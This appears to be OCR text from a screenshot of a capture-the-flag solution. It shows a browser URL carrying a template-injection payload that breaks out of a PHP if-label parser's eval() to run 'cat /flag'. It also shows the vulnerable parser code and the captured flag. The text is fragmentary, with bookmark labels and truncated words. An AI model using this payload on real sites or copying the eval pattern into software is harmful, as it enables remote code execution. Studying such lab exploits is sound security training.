 不安全 | eci-2ze0loaxjkuesg4b3co9.cloudeci1.ichunqiu.com/?a={if:1)echo(`cat%20/flag`);//}{end%20if}
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -...
$ifstr = str_replace( 'and', '&&', $ifstr );
$ifstr = str_replace( 'mod', '%', $ifstr );
$ifstr = str_replace( 'not', '!', $ifstr );
if ( preg_match( '/\{|}/', $ifstr)) {
die('很抱歉，模板中有错误的判断,请修正'.$ifstr);
}else{
@eval( 'if(' . $ifstr . '){$flag="if";}else{$flag="else";}' );
}
if ( preg_match( '/([\s\S]*)?\{else\}([\s\S]*)?/', $matches[ 2 ][ $i ], $matches2 ) ) {
switch ( $flag ) {
case 'if':
if ( isset( $matches2[ 1 ] ) ) {
$out_html .= $matches2[ 1 ];
}
break;
case 'else':
if ( isset( $matches2[ 2 ] ) ) {
$out_html .= $matches2[ 2 ];
}
break;
}
} elseif ( $flag == 'if' ) {
$out_html .= $matches[ 2 ][ $i ];
}
$pattern2 = '/\{if([0-9]):/';
if ( preg_match( $pattern2, $out_html, $matches3 ) ) {
$out_html = str_replace( '{if' . $matches3[ 1 ], '{if', $out_html );
$out_html = str_replace( '{else' . $matches3[ 1 ] . '}', '{else}', $out_html );
$out_html = str_replace( '{end if' . $matches3[ 1 ] . '}', '{end if}', $out_html );
$out_html = $this->parserIfLabel( $out_html );
}
$content = str_replace( $matches[ 0 ][ $i ], $out_html, $content );
}
}
return $content;
unction splits( $s, $str=',' ) {
if ( empty( $s ) ) return array( '' );
if ( strpos( $s, $str ) !== false ) {
return explode( $str, $s );
} else {
return array( $s );
}
flag{f8c46e08-9ee4-4549-9e78-8a5b451334e2}